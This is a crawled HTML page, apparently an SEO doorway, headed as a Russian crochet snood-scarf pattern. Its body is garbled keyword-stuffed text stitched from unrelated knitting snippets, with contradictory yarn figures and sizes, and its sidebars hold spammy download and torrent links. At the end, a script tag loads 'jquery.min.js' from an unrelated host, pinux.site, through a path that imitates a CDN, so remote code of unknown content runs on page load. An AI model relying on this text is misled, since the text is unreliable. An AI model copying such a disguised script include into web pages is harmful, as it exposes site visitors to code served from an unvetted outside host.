

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-vyazanyy-sharf-homut-shema-vyazaniya-kryuchkom.html
body_size: 4564
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вязаный шарф хомут схема вязания крючком - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вязаный шарф хомут схема вязания крючком</h2>
                            </header>
                            <p>Шарф снуд крючком: подробная фото-схема для начинающих Готовимся к работе: подбираем пряжу и крючок. В данном случае используется четыре 100-гаммовых мотка ниток, в состав которых входит 15% шерсти и 75% акрила. Вязаный шарф - хомут крючком длиной 2 метра Размер: 14 203 см. Материалы: 6 мотков пряжи Tahki Souffle (ангора, вискоза, мерино, 50 г./99 м.), крючок Шарф хомут достаточно популярная деталь одежды, он есть в гардеробе практически у каждой модницы. 
 · В этом видео показано как связать снуд (хомут) крючком. Играет композиция Sweet_as_Honey #AzarovaMarina #Шарф #Снуд #Хомут. Шарф снуд хомут крючком Шарф снуд или шарф хомут по-прежнему является модной тенденцией этого года. Для того, что начать вязать шарф нам необходимо: 800 г. — акриловой пряжи коричневого и зеленого цвета в 2 нитки, крючок, ножницы. Шарф «окна» крючком схема вязания Цветочный шарф из остатков пряжи крючком Размер шарфа 150см х 30см и весит около 270 граммов. Находите и сохраняйте схемы для вязания и вышивки, простые и вкусные рецепты и другие интересные идеи. Шарф хомут - схема вязания спицами для детей. С 1-12 петлю на схеме показан узор "коса". С 13 петли и дальше узор из лицевых и изнаночных петель. Если вы хотите связать такой шарф, то вначале необходимо рассчитать вашу плотность вязания из выбранной вами пряжи. 
Вяжем крючком шарфы — снуды, новинки и красивые схемы вязания Снуд шарф в последнее годы стал очень популярен среди модниц. Все о рукоделии, вязании крючком, вязании спицами - клуб мастериц. Вязаные шапки и шарфики. Вязаные головные уборы – шапки, береты, шляпки, панамки – удобны. 
Вязаный шарф, снуд и палантин спицами или крючком из добротной шерсти или акрила, согреет. Основы вязания шарфа спицами. Связать шарф спицами достаточно просто. Каждый начинающий. Модель летнего берета взята из Журнала мод №556. Летний берет связан крючком №1,2 и №0,9 Описание вязания превосходного детского комбинезона. Схема вязания спицами детского. Снуд представляет собой трубу или шарф связанный по кругу. Т.к. конструкция этого. Схемы вязания спицами. Схема вязания спицами шарфов; Вязание шапки спицами; Схема вязания. В детстве у многих из нас была шапка-скафандр или, так называемый, шарф снуд. Сегодня. 
Схемы вязания мишки крючком; Вязанная крючком собачка: оригинальный подарок для детей. Теплая зимняя шапка с косами. Вязание спицами шапки с косами. Описание и схемы вязания. Вязание спицами шапки с косами. Описание и схемы вязания приведены ниже. Модная модель. 
Вязаные снуды спицами (более 20 моделей с описанием), как связать снуд спицами, вязаный снуд. 10 идей ажурных шарфов для весны-лета 2011 Простой ажурный шарф крючком Романтический шарф. Украшаем вязаное пасхальное яйцо Бабушкина елочка крючком Снежинка, связанная толстым. Для вязания шапки и шарфа спицами вам потребуется: 450 г пряжи; спицы № 5 и № 6. Размеры: шарф. Жакеты в стиле шанель вязаные спицами и крючком. Модели - черно-белый, узором гусиные лапки. 
Предлагаем вам связать вот такой замечательный берет крючком. Он может быть как осенний. Схема: кофта в полоску с капюшоном для ребенка до года для детей. Модели вязания спицами для начинающих – это простые, но стильные вещи для женщин. Для тех. Шарф вязанный спицами с большой длиной и внушительной шириной имеет нежный розовый цвет. Клуб любителей вязания крючком для опытных и начинающих рукодельниц. В нашей группе. Вяжем модные снуды, шарфы, манишки спицами или крючком. Подробное описание вязания, схемы. Вязаный снуд, в последнее время, стал самым модным теплым аксессуаром. Посмотрите на улице. Вязаный сарафан, выполненный ажурным узором. Описание вязания деталей и сшивание сарафана. 
Вязание спицами детям на первый год. Схемы с описанием для малышей с возрастом от 0 до 1 года. Миленький женский пуловер, вязаный спицами из тонкого мохера, с v образным вырезом. Вязаные тапочки для дома – это уютный, теплый и очень удобный аксессуар, который вы можете. Содержание1 Модные шапки осень-зима 2018-20192 Модные вязаные шапки осень-зима 2017-20182.1 Какие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-obrazec-prikaza-na-premii-sotrudnikam.html">Образец приказа на премии сотрудникам</a></li>
                                <li><a href="lbu-kratkoe-soderzhanie-filma-300-spartancev.html">Краткое содержание фильма 300 спартанцев</a></li>
                                <li><a href="lbu-knigi-maykla-murkoka-skachat-besplatno.html">Книги майкла муркока скачать бесплатно</a></li>
                                <li><a href="lbu-moskva-kaliningrad-raspisanie-poezdov-belorusskogo-vokzala.html">Москва калининград расписание поездов белорусского вокзала</a></li>
                                <li><a href="lbu-multiki-pro-zluyu-machehu.html">Мультики про злую мачеху</a></li>
                                <li><a href="lbu-crazy-town-mp3-skachat-besplatno.html">Crazy town mp3 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шарфы спицами.</li>
<li>Вязаные шапки</li>
<li>Шарф и палантин спицами или крючком - Результаты</li>
<li>Шарф и палантин спицами или крючком - Результаты</li>
<li>Как связать шарф спицами своими руками: основы вязания.</li>
<li>Детская шапочка спицами.</li>
<li>Как связать удобный и теплый комбинезон для ребенка.</li>
<li>Снуд спицами. Подборка из 30 интересных моделей снуда.</li>
<li>Как связать оригинальный и красивый берет спицами.</li>
<li>Как связать снуд спицами Схема вязания.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-kniga-vera-nadezhda-lyubov-pravoslavnaya.html">Книга вера надежда любовь православная</a></li>
                                            <li><a href="lbu-skachat-programmu-besplatno-kollazhi.html">Скачать программу бесплатно коллажи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-ilin-kolesnikov-teoriya-kolebaniy-skachat-pdf.html">Ильин колесников теория колебаний скачать pdf</a></li>
                                            <li><a href="lbu-molokososy-2-sezon-skachat-torrent.html">Молокососы 2 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-samoanaliz-vospitatelya-prezentaciya.html">Самоанализ воспитателя презентация</a></li>
                                            <li><a href="lbu-kalendari-na-rabochiy-stol-2015-skachat.html">Календари на рабочий стол 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-pesni-s-filmov-zarubezhnyh.html">Скачать песни с фильмов зарубежных</a></li>
                                            <li><a href="lbu-elektrichka-raspisanie-perm-2-vereschagino.html">Электричка расписание пермь 2 верещагино</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
